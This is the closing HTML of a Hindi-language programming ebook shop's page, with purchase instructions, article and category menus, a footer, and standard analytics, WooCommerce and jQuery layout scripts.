<h4>How to BUY Online - Simple Steps</h4>
    <li style="margin-bottom:10px;"><a href="https://www.bccfalna.com/my-account/" target="_blank"><strong>Register</strong></a> करके <a href="https://www.bccfalna.com/my-account/" target="_blank"><strong>Login</strong></a> कीजिए।</li>
    <li style="margin-bottom:10px;"><a href="https://www.bccfalna.com/shop/" title="Buy more to get Extra Discount." target="_blank" ><strong>Price</strong></a> Page पर "<strong>Add to cart</strong>" Button को Click करके वांछित पुस्‍तकें <strong>Shopping Cart</strong> में Add कीजिए। </li>
    <li style="margin-bottom:10px;"><strong >My Shopping Cart </strong>Widget में दिखाई देने वाले <a href="https://www.bccfalna.com/my-checkout/" title="Specify Billing Details and Payment Option" target="_blank"><strong>Checkout</strong></a> Button को Click कीजिए।</li>
    <li style="margin-bottom:10px;">एक से अधिक EBooks खरीदने पर <a href="https://www.bccfalna.com/special-offer/" title="Coupon Codes for Extra Discount on Multiple Purchase." target="_blank"><b>Extra Discount</b></a> के लिए <a href="https://www.bccfalna.com/special-offer/" title="Coupon Codes for Extra Discount on Multiple Purchase." target="_blank"><b>Coupon Code</b></a> Apply कीजिए। </li>
    <li style="margin-bottom:10px;">अपनी <a href="https://www.bccfalna.com/my-checkout/" title="Specify Billing Details and Payment Option" target="_blank"><strong>Billing Detail</strong></a> Fill करते हुए <strong><em><a href="https://www.bccfalna.com/how-to-pay-online-instamojo/" title="Pay Online with Instamojo" target="_blank">Instamojo</a></em></strong>, <strong><em><a href="https://www.bccfalna.com/payumoney/" title="Pay Online with PayUMoney" target="_blank">PayUMoney</a></em></strong> या <a href="https://www.bccfalna.com/how-to-deposit-payment/" target="_blank"><strong>Manual</strong></a> Payment Option Select करके &quot;<strong>Place order</strong>&quot; Button पर Click कीजिए। </li>
    <li style="margin-bottom:10px;"><strong >Total Payable Amount</strong> का भुगतान कीजिए और पुस्‍तकें Download कीजिए अपने <strong>EMail</strong> या <strong><a href="https://www.bccfalna.com/my-account/" title="My Account: Your Home of BccFalna.com" target="_blank">My Account</a></strong> से, तुरन्‍त। </li>
  </ul>

 </div>
</div>
		</div></div>
<div id="text-62" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul  class="categories" style="margin: 0!important;">
<h4>WEBHOST that We USE and TRUST.</h4>
</ul>
<a href="https://my.hawkhost.com/aff.php?aff=5300" title="Used and Recommended by BccFalna.com" target="_blank" ><img style="margin-bottom: 0px;" src="https://www.bccfalna.com/ebooks/wp-content/uploads/ebooks/2016/01/BestHost.png" title="Used and Recommended by BccFalna.com" alt="Used and Recommended by BccFalna.com" /></a>

<ul  class="menu">
  <li><a href="https://www.bccfalna.com/domain-selection-tips/" title="Best Domain Selection Tips – Only 6 Rules to Follow" >Only 6 Rules for Best Domain Name Selection.</a></li>
  <li><a href="https://www.bccfalna.com/web-hosting-selection-criteria/" title="Web Hosting Selection Criteria – Only 5 Things to Consider" >Only 5 Rules for Best Web Hosting Selection</a></li>
  <li><a href="https://www.bccfalna.com/how-to-buy-domain-name-and-web-hosting/" title="How to Buy Domain Name and Web Hosting – InfoImages" >How to Buy Domain Name and Web Hosting?</a></li>
  <li><a href="https://www.bccfalna.com/wp-manual-installation/" title="How to Install WordPress Manually on Server in Hindi?" >How to Install WordPress Manually on Server?</a></li>
  <li><a href="https://www.bccfalna.com/category/wordpress-in-hindi/" title="A lot more about WordPress Step by Step? InfoImages" >more ...</a></li>
</ul>  </div>
		</div></div>
<div id="text-55" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul class="categories" style="margin: 0px 0 5px;">
 <h4>Most Read Articles</h4>
<li><a href="https://www.bccfalna.com/core-python/" title="Why Learn Python Programming Language Properly">Why Learn <b>Python Programming Language</b></a></li>
<li><a href="https://www.bccfalna.com/c/" title="Why Learn C Programming Language Properly">Why Learn <b>C Programming Language</b></a></li>
<li><a href="https://www.bccfalna.com/cpp/" title="Why Learn C++ Programming Language Properly">Why Learn <b>C++ Programming Language</b></a></li>
<li><a href="https://www.bccfalna.com/core-java/" title="Why Learn Java Programming Language">Why Learn <b>Java Programming Language</b></a></li>
<li><a href="https://www.bccfalna.com/android/" title="Why Learn Android App Development">Why Learn <b>Android App Development</b></a></li>
<li><a href="https://www.bccfalna.com/core-c-sharp-net/" title="Why Learn C#.NET Programming Language">Why Learn <b>C#.NET Programming Language</b></a></li>
<li><a href="https://www.bccfalna.com/ado-net-with-c-sharp/" title="Why Learn ADO.NET with C#.NET">Why Learn <b>ADO.NET with C#.NET</b></a></li>
<li><a href="https://www.bccfalna.com/core-asp-net-webforms/" title="Why Learn Core ASP.NET WebForms">Why Learn <b>ASP.NET WebForms</b></a></li>
<li><a href="https://www.bccfalna.com/advance-asp-net-webforms/" title="Why Learn Advance ASP.NET WebForms">Why Learn <b>Advance ASP.NET WebForms</b></a></li>
<li><a href="https://www.bccfalna.com/data-structure-algorithms/" title="Why Learn Data Structure">Why Learn <b>Data Structure</b></a></li>
<li><a href="https://www.bccfalna.com/oracle-sql-plsql/" title="Why Learn Oracle-SQL/PLSQL">Why Learn <b>Oracle-SQL/PLSQL</b></a></li>
<li><a href="https://www.bccfalna.com/visual-basic-6/" title="Why Learn Visual Basic 6">Why Learn <b>Visual Basic 6</b></a></li>
<li><a href="https://www.bccfalna.com/html-xhtml/" title="Why Learn HTML-XHTML">Why Learn <b>HTML-XHTML</b></a></li>
<li><a href="https://www.bccfalna.com/html5-css3/" title="Why Learn HTML5 with CSS3">Why Learn <b>HTML5 with CSS3</b></a></li>
<li><a href="https://www.bccfalna.com/javascript/" title="Why Learn JavaScript">Why Learn <b>JavaScript</b></a></li>
<li><a href="https://www.bccfalna.com/jquery/" title="Why Learn jQuery">Why Learn <b>jQuery Framework</b></a></li>
<li><a href="https://www.bccfalna.com/core-php/" title="Why Learn Core  PHP">Why Learn <b>PHP</b></a></li>
<li><a href="https://www.bccfalna.com/wordpress/" title="Why Learn WordPress">Why Learn <b>WordPress Framework</b></a></li>
<li><a href="https://www.bccfalna.com/advance-wordpress/" title="Why Learn Advance WordPress">Why Learn <b>Advance WordPress</b></a></li>
</ul></div>
		</div></div>
<div id="text-57" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul class="categories" style="margin: 5px 0 0 5px;">
 <h4>Frequently Asked Questions</h4>
<li><a href="https://www.bccfalna.com/benefits-of-ebooks/">केवल Softcopy EBooks ही क्‍यों? Hardcopy क्‍यों नहीं?</a></li>
<li><a href="https://www.bccfalna.com/online-payment-security/" title="Online Payment is Safe and Secure. How?">Online Payment कीजिए। ये Safe और Fast है।</a></li>
<li><a href="https://www.bccfalna.com/mastercard-securecode-verified-visa-vbv-paysecure-system/" title="Master SecureCode, Verified by Visa (VbV) and RuPay PaySecure Code.">क्‍या है <strong>MasterCard</strong> <em>3D SecureCode</em>, <em><strong>Verified by Visa</strong> (VbV)</em> and <strong>RuPay </strong><em>PaySecure Code</em>?</a></li>
</ul>
</div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Articles from &#8230;</h4>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-55427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55427"><a href="https://www.bccfalna.com/category/ado-net-with-c-sharp-in-hindi/">ADO.NET with C# in Hindi</a></li>
<li id="menu-item-55428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55428"><a href="https://www.bccfalna.com/category/advance-asp-net-webforms-in-hindi/">Advance ASP.NET WebForms in Hindi</a></li>
<li id="menu-item-55429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55429"><a href="https://www.bccfalna.com/category/advance-javascript-in-hindi/">Advance JavaScript in Hindi</a></li>
<li id="menu-item-55430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55430"><a href="https://www.bccfalna.com/category/advance-wordpress-in-hindi/">Advance WordPress in Hindi</a></li>
<li id="menu-item-55431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55431"><a href="https://www.bccfalna.com/category/android-in-hindi/">Android in Hindi</a></li>
<li id="menu-item-55432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55432"><a href="https://www.bccfalna.com/category/c-language-in-hindi/">C Programming Language in Hindi</a></li>
<li id="menu-item-55433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55433"><a href="https://www.bccfalna.com/category/c-sharp-programming-in-hindi/">C# Programming Language in Hindi</a></li>
<li id="menu-item-55434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55434"><a href="https://www.bccfalna.com/category/cpp-language-in-hindi/">C++ Programming Language in Hindi</a></li>
<li id="menu-item-55435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55435"><a href="https://www.bccfalna.com/category/core-asp-net-webforms-with-c-sharp-in-hindi/">Core ASP.NET WebForms with C# in Hindi</a></li>
<li id="menu-item-55436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55436"><a href="https://www.bccfalna.com/category/core-jsp-in-hindi/">Core JSP in HIndi</a></li>
<li id="menu-item-55437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55437"><a href="https://www.bccfalna.com/category/core-php-in-hindi/">Core PHP in Hindi</a></li>
<li id="menu-item-55438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55438"><a href="https://www.bccfalna.com/category/python-in-hindi/">Core Python in Hindi</a></li>
<li id="menu-item-55439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55439"><a href="https://www.bccfalna.com/category/data-structure-in-hindi/">Data Structure and Algorithms in Hindi</a></li>
<li id="menu-item-55440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55440"><a href="https://www.bccfalna.com/category/html-xhtml-in-hindi/">HTML-XHTML in Hindi</a></li>
<li id="menu-item-55441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55441"><a href="https://www.bccfalna.com/category/html5-css3-in-hindi/">HTML5 with CSS3 in Hindi</a></li>
<li id="menu-item-55442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55442"><a href="https://www.bccfalna.com/category/java-programming-in-hindi/">Java Programming in Hindi</a></li>
<li id="menu-item-55443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55443"><a href="https://www.bccfalna.com/category/jquery-in-hindi/">jQuery in Hindi</a></li>
<li id="menu-item-55444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55444"><a href="https://www.bccfalna.com/category/oracle-8i-9i-in-hindi/">Oracle 8i-9i SQL/PLSQL in Hindi</a></li>
<li id="menu-item-55445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55445"><a href="https://www.bccfalna.com/category/visual-basic-6-in-hindi/">Visual Basic 6 in Hindi</a></li>
<li id="menu-item-55446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55446"><a href="https://www.bccfalna.com/category/wordpress-in-hindi/">WordPress in Hindi</a></li>
</ul></div></div></div>
</div></div><div id="footer" class="footer"><div class="wrap"><div style="text-align:center;margin:0 auto;padding:10px 0 0;">
| <span><a href="https://www.bccfalna.com/about-us/" style="font-weight: normal;">About Us</a></span> | 
  <span><a href="https://www.bccfalna.com/contact/" style="font-weight: normal;">Contact Us</a></span> | 
  <span><a href="https://www.bccfalna.com/privacy-policy/" style="font-weight: normal;">Privacy Policy</a></span> | 
  <span><a href="https://www.bccfalna.com/terms-conditions/" style="font-weight: normal;">Terms and Conditions</a></span> | 
  <span><a href="https://www.bccfalna.com/product-type-refund-policy/" style="font-weight: normal;">Product Type and Refund Policy</a></span> | 
</div>
  <span style="color: #999999;">Copyright © 2009 - 2019 to <a href="https://www.bccfalna.com/"><b>BccFalna.com</b></a></span> </div></div></div><!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
//<![CDATA[
var sc_project=8101042; 
var sc_invisible=1; 
var sc_security="b7fdc40c"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript async type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="shopify analytics ecommerce tracking" href="https://statcounter.com/shopify/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/8101042/0/b7fdc40c/1/" alt="shopify analytics ecommerce tracking" /></a></div></noscript>
<!-- End of StatCounter Code for Default Guide --><!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0554248251246776"
     crossorigin="anonymous"></script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8115413496993665"
     crossorigin="anonymous"></script>
-->

<script type="text/javascript">

jQuery('#nav .wrap').append('<div style="clear: both;margin: 10px 0 0;font-weight:normal;font-size: 15px;"><marquee scrollamount="3"> <!-- <a href="https://www.bccfalna.com/special-offer/" style="color:yellow;font-weight:bold;">Click to Get Extra Discount Coupon Code.</a> <a href="https://www.bccfalna.com/product/python-in-hindi/" style="color:yellow;font-weight:bold;">Just Click, Pay and Download <b>"Python in Hindi"</b></a>.--> Thank you <b>ZUNAID MIRZA</b> for buying ebooks <b>Visual Basic 6 in Hindi</b> with paying ₹<b>250.00/-</b> only.  <a href="https://www.bccfalna.com/customer-reviews/" style="font-weight:bold;color:yellow;"> Please, review the purchased ebooks. </a> </marquee></div>') ;
</script>

<script type="text/javascript">
jQuery("document").ready(function(){
jQuery(".woocommerce-store-notice.demo_store").css({"display" : "none"});
    jQuery(window).scroll(function () {
        // Block Mobile for Floating Menu Options
        if (! (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) && jQuery(this).scrollTop() > 104) {
			jQuery('#nav').addClass("f-nav");
			jQuery('#wpadminbar').css('display','none');
		} else {
			jQuery('#nav').removeClass("f-nav");
			jQuery('#wpadminbar').css('display','block');
		}
    })
});
</script>


<!-- Hiding Padding of just Previous <p> Element of <pre> Element -->
<script>
jQuery("document").ready(function(){
    jQuery("pre").prev().css( "padding-bottom", '0px' );
});


jQuery('h2.entry-title').map(function(){
    jQuery(this).wrap('<ul style="margin-left:15px;"><li style="list-style-type:disc!important"></li></ul>');
    jQuery(this).find(".entry-title-link").css("font-size","14px");
});
</script> 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.bccfalna.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;wordpress tutorial pdf complete guide free download&amp;rdquo;","@id":"https:\/\/www.bccfalna.com\/product-tag\/wordpress-tutorial-pdf-complete-guide-free-download\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bccfalna.com\/ebooks\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bccfalna.com/ebooks/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
</body></html>
